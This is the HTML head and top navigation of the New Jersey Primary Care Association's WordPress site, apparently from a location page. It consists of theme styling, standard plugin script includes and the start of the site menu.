<link rel='stylesheet' id='perfect-scrollbar-css' href='https://www.njpca.org/wp-content/themes/suffice/assets/css/perfect-scrollbar.min.css?ver=0.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='suffice-style-css' href='https://www.njpca.org/wp-content/themes/suffice/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='suffice-style-inline-css' type='text/css'>

			a,
			.site-branding .site-title a:hover,
			.header-top .social-menu li a:hover,
			.navigation-default .menu-primary ul li:hover > a,
			.navigation-default .primary-menu ul li:hover > a,
			.breadcrumbs .breadcrumbs-trail li a:hover,
			.woocommerce-breadcrumb a:hover,
			.widget ul li a:hover,
			.widget.widget_recent_comments .recentcomments .comment-author-link a:hover,
			.navigation-default .menu-primary > ul > li.current-menu-item > a,
			.navigation-default .menu-primary ul li:hover > a,
			.hentry .entry-title a:hover,
			.social-menu li a:hover,
			.related-post-container .related-post-item .related-title a:hover,
			#comments .comment-list .comment-meta .comment-author .fn a:hover,
			#comments .comment-list .comment-meta .comment-metadata .edit-link a,
			#comments .comment-list .reply .comment-reply-link:hover,
			.hentry .entry-meta .posted-on a:hover,
			.hentry .entry-meta .byline a:hover,
			.search-form-container.search-form-style-halfscreen .search-form .search-field,
			.search-form-container.search-form-style-fullscreen .search-form .search-field,
			.entry-meta span a:hover,
			.post-style-list .entry-meta span,
			.post-style-list .entry-meta span a,
			.hentry .entry-meta > span a:hover,
			.hentry .entry-content .read-more:hover,
			.mini-cart-sidebar ul.cart_list li .quantity .amount,
			.widget.widget_calendar tfoot a
			 {
				color: #222c6a;
			}
		
			.post-style-list .entry-meta > span a:hover,
			.mini-cart-sidebar ul.cart_list li > a:hover {
				color: #2c3989;
			}
		
			.widget.widget_search input[type='submit']:hover,
			.widget.widget_search .search-submit:hover,
			.widget.widget_product_search input[type='submit']:hover,
			.widget.widget_product_search .search-submit:hover,
			.search-form .search-submit,
			.navigation-default .menu-primary > ul > li > a::before,
			.navigation-default .primary-menu > ul > li > a::before,
			.navigation.posts-navigation .nav-links .nav-previous a:hover,
			.navigation.posts-navigation .nav-links .nav-next a:hover,
			.navigation.post-navigation .nav-links .nav-previous a:hover,
			.navigation.post-navigation .nav-links .nav-next a:hover,
			#comments .comment-form .form-submit .submit,
			.woocommerce ul.products li.product .add_to_cart_button:hover,
			.woocommerce-page ul.products li.product .add_to_cart_button:hover,
			.woocommerce div.product form.cart .button,
			.woocommerce-page div.product form.cart .button,
			.woocommerce .related h2::after,
			.woocommerce .upsells h2::after,
			.woocommerce .cross-sells h2::after,
			.woocommerce-page .related h2::after,
			.woocommerce-page .upsells h2::after,
			.woocommerce-page .cross-sells h2::after,
			.search-form-container.search-form-style-fullscreen .search-form .search-submit,
			.search-form-container.search-form-style-halfscreen .search-form .search-submit,
			#bbpress-forums #bbp-search-form #bbp_search_submit,
			.slider.slider-controls-flat .swiper-button-prev,
			.slider.slider-controls-flat .swiper-button-next,
			.slider.slider-controls-rounded .swiper-button-prev,
			.slider.slider-controls-rounded .swiper-button-next,
			.slider .swiper-pagination-bullet-active,
			.portfolio-navigation .navigation-portfolio li.active a,
			.portfolio-navigation .navigation-portfolio li:hover a,
			.header-action-container .navigation-header-action > li.header-action-item-cart
			.header-action-badge,
			.header-action-container .navigation-header-action > li.header-action-item-wishlist
			.header-action-badge,
			.woocommerce #respond input#submit,
			.woocommerce a.button,
			.woocommerce button.button,
			.woocommerce input.button,
			.woocommerce-page #respond input#submit,
			.woocommerce-page a.button,
			.woocommerce-page button.button,
			.woocommerce-page input.button,
			.woocommerce ul.products li.product span.onsale,
			.woocommerce-page ul.products li.product span.onsale,
			.woocommerce span.onsale,
			.woocommerce-page span.onsale,
			.mini-cart-sidebar .buttons .checkout,
			.widget.widget_calendar tbody a,
			.woocommerce #respond input#submit.alt, .woocommerce a.button.alt,
			.woocommerce button.button.alt, .woocommerce input.button.alt,
			.woocommerce-page #respond input#submit.alt,
			.woocommerce-page a.button.alt,
			.woocommerce-page button.button.alt,
			.woocommerce-page input.button.alt,
			.header-action-container .navigation-header-action > li.header-action-item-cart .header-action-badge,
			.header-action-container .navigation-header-action > li.header-action-item-wishlist .header-action-badge,
			input[type='submit'],
			.wp-custom-header .wp-custom-header-video-button,
			.icon-box-bordered:hover,
			.icon-box-small .icon-box-icon,
			.icon-box-small .icon-box-description .icon-box-readmore {
				background-color: #222c6a;
			}
		
			.search-form .search-submit:hover,
			.woocommerce div.product form.cart .button:hover,
			.woocommerce-page div.product form.cart .button:hover,
			#bbpress-forums #bbp-search-form #bbp_search_submit:hover,
			#comments .comment-form .form-submit .submit:hover,
			.woocommerce #respond input#submit:hover,
			.woocommerce a.button:hover,
			.woocommerce button.button:hover,
			.woocommerce input.button:hover,
			.woocommerce-page #respond input#submit:hover,
			.woocommerce-page a.button:hover,
			.woocommerce-page button.button:hover,
			.woocommerce-page input.button:hover,
			.woocommerce ul.products li.product .added_to_cart:hover,
			.woocommerce-page ul.products li.product .added_to_cart:hover,
			.mini-cart-sidebar .buttons .checkout:hover,
			.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover,
			.woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,
			.woocommerce-page #respond input#submit.alt:hover,
			.woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover,
			.woocommerce-page input.button.alt:hover,
			.related-post-container .recent-button-prev:hover,
			.related-post-container .recent-button-next:hover,
			.icon-box-small .icon-box-description .icon-box-readmore:hover {
				background-color: #253074;
			}
		
			.widget.widget_search .search-field:focus,
			.widget.widget_product_search .search-field:focus,
			.search-form .search-field:focus,
			.navigation.posts-navigation .nav-links .nav-previous a:hover,
			.navigation.posts-navigation .nav-links .nav-next a:hover,
			.navigation.post-navigation .nav-links .nav-previous a:hover,
			.navigation.post-navigation .nav-links .nav-next a:hover,
			#comments .comment-form textarea:focus,
			#comments .comment-form input[type='text']:focus,
			#comments .comment-form input[type='email']:focus,
			#comments .comment-form input[type='url']:focus,
			.header-action-search-form,
			.search-form-container.search-form-style-halfscreen .search-form .search-field,
			.search-form-container.search-form-style-fullscreen .search-form .search-field,
			#bbpress-forums #bbp-search-form #bbp_search:focus,
			.hentry .entry-content .read-more:hover,
			.icon-box-bordered:hover {
				border-color: #222c6a;
			}
		
			.widget.widget--ribbon .widget-title::before,
			.navigation-default .menu-primary > ul > li .sub-menu,
			.navigation-default .menu-primary > ul > li .mega-menu,
			.widget.widget_calendar caption::before {
				border-top-color: #222c6a;
			}
		
			h1,
			h2,
			h3,
			h4,
			h4,
			h5,
			h6 {
				color: #222c6a
			}
		
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://www.njpca.org/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-responsive-tables-css' href='https://www.njpca.org/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.njpca.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.njpca.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' type='text/css' media='all' />
<script type="text/javascript" src="https://www.njpca.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.njpca.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.njpca.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.njpca.org","hash_tracking":"false","v4_id":"G-8PTJ7T2NRE"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.njpca.org/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://www.njpca.org/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script>
<script type="text/javascript" src="https://www.njpca.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.njpca.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.njpca.org/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://www.njpca.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.njpca.org/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.njpca.org/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.njpca.org/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.njpca.org/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.njpca.org/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.njpca.org/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/www.njpca.org\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/www.njpca.org\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https:\/\/www.njpca.org\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"M Y"},"phone":"","datepicker":{"format":"m\/d\/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/www.njpca.org\/wp-content\/plugins\/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https:\/\/www.njpca.org\/wp-content\/plugins\/events-manager\/includes\/js\/em-uploader.js?v=7.2.3.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https:\/\/www.njpca.org\/wp-content\/plugins\/events-manager\/includes\/js\/events-manager-event-editor.js?v=7.2.3.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https:\/\/www.njpca.org\/wp-content\/plugins\/events-manager\/includes\/css\/events-manager-event-editor.min.css?v=7.2.3.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon\/luxon.js?v=7.2.3.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https:\/\/www.njpca.org\/wp-content\/plugins\/events-manager\/includes\/js\/bookingsform.js?v=7.2.3.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https:\/\/www.njpca.org\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetype-editor.js?v=7.2.3.1","archetypes_ms":"https:\/\/www.njpca.org\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetypes.js?v=7.2.3.1","qs":"qs\/qs.js?v=7.2.3.1"}}},"cached":"1","google_maps_api":"AIzaSyDUdJ_TNWF31grsUMcQuB9ytFxVO4-4z7k","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https:\/\/www.njpca.org\/wp-admin\/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Send your booking","free":"Send your booking","payment":"Send your booking","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Book Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"Search","txt_searching":"Searching...","txt_loading":"Loading...","cache":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.njpca.org/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.3.1" id="events-manager-js"></script>
<script type="text/javascript" src="https://www.njpca.org/wp-content/plugins/events-manager-pro/includes/js/events-manager-pro.js?ver=2.64" id="events-manager-pro-js"></script>
<script type="text/javascript" src="https://www.njpca.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.njpca.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.3" id="revmin-js"></script>
<script type="text/javascript" src="https://www.njpca.org/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.njpca.org/wp-includes/js/jquery/ui/selectmenu.min.js?ver=1.13.3" id="jquery-ui-selectmenu-js"></script>
<script type="text/javascript" src="https://www.njpca.org/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://www.njpca.org/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i A","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" id="wp-fullcalendar-js-extra">
/* <![CDATA[ */
var WPFC = {"ajaxurl":"https:\/\/www.njpca.org\/wp-admin\/admin-ajax.php?action=WP_FullCalendar","firstDay":"1","wpfc_theme":"jquery-ui","wpfc_limit":"30","wpfc_limit_txt":"more ...","timeFormat":"h(:mm)A","defaultView":"month","weekends":"true","header":{"left":"prev,next today","center":"title","right":"month,basicWeek,basicDay"},"wpfc_qtips":"1","tippy_theme":"light-border","tippy_placement":"auto","tippy_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.njpca.org/wp-content/plugins/wp-fullcalendar/includes/js/main.js?ver=1.6" id="wp-fullcalendar-js"></script>
<script type="text/javascript" id="easy-testimonials-reveal-js-extra">
/* <![CDATA[ */
var easy_testimonials_reveal = {"show_less_text":"Show Less"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.njpca.org/wp-content/plugins/easy-testimonials/include/assets/js/easy-testimonials-reveal.js?ver=6.8.3" id="easy-testimonials-reveal-js"></script>
<link rel="https://api.w.org/" href="https://www.njpca.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.njpca.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.njpca.org/?p=2580' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.njpca.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.njpca.org%2Flocations%2Fhotel-woodbridge%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.njpca.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.njpca.org%2Flocations%2Fhotel-woodbridge%2F&#038;format=xml" />
<style type="text/css" media="screen"></style><style type="text/css" media="screen">@media (max-width: 728px) {}</style><style type="text/css" media="screen">@media (max-width: 320px) {}</style><style id="pmpro_colors">:root {
	--pmpro--color--base: #ffffff;
	--pmpro--color--contrast: #222222;
	--pmpro--color--accent: #0c3d54;
	--pmpro--color--accent--variation: hsl( 199,75%,28.5% );
	--pmpro--color--border--variation: hsl( 0,0%,0% );
}</style>		<style type="text/css">
			.em-coupon-code { width:150px; }
			#em-coupon-loading { display:inline-block; width:16px; height: 16px; margin-left:4px; background:url(https://www.njpca.org/wp-content/plugins/events-manager-pro/includes/images/spinner.gif)}
			.em-coupon-message { display:inline-block; margin:5px 0px 0px 105px; text-indent:22px; }
			.em-coupon-success { color:green; background:url(https://www.njpca.org/wp-content/plugins/events-manager-pro/includes/images/success.png) 0px 0px no-repeat }
			.em-coupon-error { color:red; background:url(https://www.njpca.org/wp-content/plugins/events-manager-pro/includes/images/error.png) 0px 0px no-repeat }
			.em-cart-coupons-form .em-coupon-message{ margin:5px 0px 0px 0px; }
			#em-coupon-loading { margin-right:4px; }	
		</style>
		<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<meta name="generator" content="Powered by Slider Revolution 5.4.7.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.njpca.org/wp-content/uploads/2019/10/NJPCA-50x50.jpg" sizes="32x32" />
<link rel="icon" href="https://www.njpca.org/wp-content/uploads/2019/10/NJPCA.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.njpca.org/wp-content/uploads/2019/10/NJPCA.jpg" />
<meta name="msapplication-TileImage" content="https://www.njpca.org/wp-content/uploads/2019/10/NJPCA.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			#content h2 { font-size:18px; margin-bottom:7px;}
#content p { margin-top:0;}
#content ul li { line-height:30px;} 
#content  table tr td { padding: 16px 35px;}
#content h1{ font-size:30px; line-height:34px; margin-bottom:20px; color:#898989;}

table.res_table td, table.res_table { border:none; width:75%; } 
.calendar_in ul { list-style:none; padding-left:0;}
.calendar_in ul li { display:inline-block; padding-right:12px;}
.calendar_in ul li a img { margin-top:8px; margin-right:8px;}
.calendar_in p a img { margin-top:3px; margin-right:14px;}
#content .news_in h2 { background: #222C6A;color: #fff;padding: 7px 17px;}
#content .calendar_in h2 em { color:#F8A81A; }
#content .news_in p a { color:#F8A81A; font-size:16px; }

table.speakers td, table.speakers { border:none; width:75%; } 
table.speakers .alignleft { float:none;}
table.logo_in td, table.logo_in { border:none; width:75%; }
a{color:#e44926;}
.demographic { width: 425px; height: 806px; float:left;}
.page-template-page-location ul { margin-left: 30px;}

.addtoany { margin-top: 20px; margin-bottom: 20px;}

.icons { float: right; clear: both;}
.icons ul { list-style: none;}
.icons ul li { display: inline-block; width: 78px;}
.social-menu li a { font-size: 16px;}
.social-menu li a:hover { 
    color: #F8A81A !important;
}

h4.accordion-title {
    border: 1px solid #ccc;
    padding: 13px;
    border-radius: 9px;
    margin: 0;
    background: #f7f7f7;
}

h4.accordion-title:after {
    content: "\f343";
    font-family: "dashicons";
    color: #222c6a;
    float: right;
}
h4.accordion-title.read.open:after {
    content: "\f347";
    font-family: "dashicons";
    color: #222c6a;
    float: right;
}

#dropnav select{ 
    margin-top: 20px;   
    margin-right: 5px;
  border: 1px solid #ccc;
  height: 21px;
  line-height: 21px;
    max-width: 231px;
    color: #666;
  font-size: 13px;
    text-transform: capitalize;
}
.pmpro_btn, .pmpro_btn:link, .pmpro_content_message a, .pmpro_content_message a:link {
    margin-top: 20px;
    background: #222C6A;
    color: #fff;
}

.sidebar {
    background: #efefef;
}
#content .sidebar h2 {
    font-size: 25px;
}
#content .sidebar h3 {
    font-size: 20px;
    color: #f8a81a;
    margin: 0px;
    padding: 10px 0;
}
.sidebar .textwidget {
    padding: 20px;
}
a.read-more-link { height: 35px; line-height: 35px; clear: both; width: 115px; background: #e44926; color: #fff; padding: 0 20px; margin-top: 20px; border-radius: 5px; display: block;}
a.read-more-link:hover { background: #bf4023;}
.archive article.entry-footer {
    clear: both;
}
a.pdf_btn { background: #F8A81A;color: #fff;display: inline-block; height: 40px; line-height: 40px; padding: 0 20px;border-radius: 3px;  margin-bottom: 20px; }
a.pdf_btn:hover { background: #e09d26; }

.header-new-form {
    z-index: 999;
    position: absolute;
    right: 0;
    top: 45px;
    background: #FFF;
    padding: 15px;
    border-top: 3px solid #222c6a;
    -ms-transform: translateY(50%);
    transform: translateY(50%);
    visibility: hidden;
    opacity: 0;
    transition: all 0.3s ease-in-out;
    width: 307px;
    opacity: 1;
    visibility: visible;
    -ms-transform: translateY(0);
    transform: translateY(0);
}
.branding21{
    display: none!important;
}
.header_top_btn {
    display: none!important;
}
@media(max-width: 767px) {
    .header-bottom .header-bottom-right-sect2ion {
        float: none;
    }
    .icons ul {
        padding: 0px;
        text-align: center;
    }
    .icons ul li {
        width: 51px;
    }
    .icons {
        float: none;
    }
    .panel-grid-cell{width:100%}
    .dvteamgrid li{max-width:200px; margin-left:20% !important;margin-right:auto}
    
}

.time_circles > div > h4 {

    margin: 0px;

    padding: 0px;

    text-align: center;

    text-transform: uppercase;

    font-family: 'Century Gothic', Arial;
    color:#fff;

}
.time_circles > div > span {

    color:#fff;

}
.widget > ul > li, .widget .menu > li{border-bottom:none;}
.dvteamgrid .dv-member-name{width:100%; min-height:50px;}
.dvteamgrid .dv-member-desc{width:100%; min-height:50px;}
.upcoming_event_sec h3{ text-align: center; margin: 30px 0 !important; text-transform: uppercase;}
.upcoming_event_sec ul { list-style: none;}
.upcoming_event_sec ul li {
display: inline-block; width: 31%; background: #f1f1f1; margin-right: 20px; text-align: center;
    padding: 20px 10px;
}
.upcoming_event_sec ul li a {
    display: block; background: #E44926; color: #fff !important; padding: 6px 10px; margin: 0 10px 10px;
    font-weight: bold; line-height: 21px;
}
.upcoming_event_sec ul li a:hover,.upcoming_event_sec ul li a:focus { background: #9e341c;}
.upcoming_event_sec ul li:nth-last-child(1) { margin-right: 0px;}
#pl-14 #panel-14-3-0-0 { margin-left: 0px;}


@media (min-width: 992px) and (max-width: 1199px) {
    .upcoming_event_sec ul li { width: 31%;}
    .upcoming_event_sec ul li a { min-height: 55px; }
    #rev_slider_1_1_forcefullwidth { overflow: hidden; }
}

@media (min-width: 768px) and (max-width: 991px) {
    .upcoming_event_sec ul li {  width: 30%; }
    .upcoming_event_sec ul li a { min-height: 55px; }
    #rev_slider_1_1_forcefullwidth { overflow: hidden; }
}

@media (max-width: 767px) {
    .upcoming_event_sec ul li {width: 100%; margin-bottom: 20px;}
    #sponsor-button { font-size: 15px; }
    #rev_slider_1_1_forcefullwidth { overflow: hidden; }
}

.formFooter.f6.branding21 {
    display: none;
}

.page-id-9363 #content { min-height: 550px; padding: 40px 0; }
.menu-filter-news-by-category-container { margin-bottom: 40px; }








		</style>
		<script>
jQuery(document).ready(function($){



$(".orange_search_btn").click(function(e){ 
        		
        	e.stopPropagation();	
	      $(".orange_search_action").toggleClass("header-new-form");
	
    });

$( 'body' ).click( function ( e ) {



				if ( $( e.target ).parents( '.orange_search_action' ).length === 0 ) {

					$( '.orange_search_action' ).removeClass( 'header-new-form' );

				}

			});


/* On esc key */



});
</script>

</head>



<body class="pmpro-variation_high_contrast wp-singular location-template-default single single-location postid-2580 wp-custom-logo wp-theme-suffice pmpro-body-has-access right-sidebar wide suffice elementor-default elementor-kit-5551">









<div id="page" class="site">

	


	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>



	<header id="masthead" class="site-header logo-left-menu-right" role="banner">

		<div class="header-outer-wrapper">

			<div class="header-inner-wrapper">

				
					<div class="header-top">

						<div class="container container--flex">

							<div class="header-top-left-section">

								
							</div>



							<div class="header-top-right-section">

								
<div class="header-social-links">
	<div class="menu-social-icons-container"><ul id="menu-social-icons" class="social-menu"><li id="menu-item-14191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14191"><a href="https://x.com/njpca"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-1076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1076"><a target="_blank" href="https://www.facebook.com/New-Jersey-Primary-Care-Association-215263448872079/"><span class="screen-reader-text">Facebook</span></a></li>
</ul></div></div> <!-- end header-social-links -->

							</div>

						</div> <!-- .container -->

					</div>  <!-- .header-top -->

				


				<div class="header-bottom">

					<div class="container">

						<div class="header-bottom-left-section">

							<div class="site-identity-container">
			<div class="logo-container">
			<a href="https://www.njpca.org/" class="custom-logo-link" rel="home"><img width="162" height="152" src="https://www.njpca.org/wp-content/uploads/2018/05/logo.png" class="custom-logo" alt="NJPCA" decoding="async" /></a>		</div> <!-- .logo-container -->
	
		<div class="site-branding">
					<p class="site-title"><a href="https://www.njpca.org/" rel="home">NJPCA</a></p>
					<p class="site-description">Our community Your health  Our commitment</p>
			</div><!-- .site-branding -->
</div> <!-- .logo -->

							
						</div>



						<div class="header-bottom-right-section">

							
<nav id="site-navigation" class="main-navigation navigation-default menu-has-submenu-shadow menu-has-submenu-devider menu-has-submenu-indicator" role="navigation">
	<header class="nav-header">
		<h3 class="nav-title">NJPCA</h3>
		<a href="#" class="nav-close">close</a>
	</header>

	<div class="menu-primary"><ul id="menu-main-menu" class="primary-menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8"><a href="#">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://www.njpca.org/about-us/">MISSION AND HISTORY</a></li>
	<li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138"><a href="https://www.njpca.org/what-is-an-fqhc-community-health-center/">WHAT IS A COMMUNITY HEALTH CENTER?</a></li>
	<li id="menu-item-6473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6473"><a target="_blank" href="https://www.njpca.org/wp-content/uploads/2025/10/FQHC-Locations-Consumer-Brochure-10.10.25.pdf">NEW JERSEY&#8217;S COMMUNITY HEALTH CENTERS</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://www.njpca.org/njpca-board-of-directors/">NJPCA BOARD OF DIRECTORS</a></li>
